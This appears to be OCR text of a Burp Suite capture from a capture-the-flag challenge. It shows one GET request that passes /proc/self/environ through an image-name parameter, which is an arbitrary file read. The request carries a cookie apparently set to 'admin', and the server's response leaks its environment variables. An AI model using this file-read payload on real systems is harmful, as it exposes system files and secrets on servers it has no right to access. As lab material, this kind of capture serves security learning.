 Send
Cancel
<
>
Target: http://d89f7f6e-2e0d-4d1d-b148-d356bf34812e.node3.buuoj.cn
?
Request
Pretty Raw Hex \n
1 GET /qwbimage.php?qwb_image_name=/proc/self/environ HTTP/1.1
2 Host: d89f7f6e-2e0d-4d1d-b148-d356bf34812e.node3.buuoj.cn
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: UM_distinctid=
1796019c59c553-076b1647a6f5e9-2363163-1fa400-1796019c59dd6e; session=
3da883bb-378c-4a3d-b231-2a46176248cb.PbTo2l-GB_Cx0SqEAYoQF8-64Cg; user=
"2|1:0|10:1624612490|4:user|8:YWRtaW4=|abe0805d78515f74251bbf4b1a6c86e113
ac085f198f7d0e74d53002f4a8bf79"
10 If-None-Match: "c41078c0d08c30abe40e3039eb750b060a4eaae0"
11 Connection: close
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 25 Jun 2021 09:33:55 GMT
4 Content-Type: image/jpeg
5 Content-Length: 140
6 Connection: close
7 Etag: "436f348474f26f5472d2e24566de75ab4f1876ba"
8
9 MAIL=/var/mail/appUSER=appHOME=/home/appLOGNAME=appPATH=/usr/local/bin:/u
sr/bin:/bin:/usr/local/games:/usr/gamesSHELL=/bin/shPWD=/app
INSPECTOR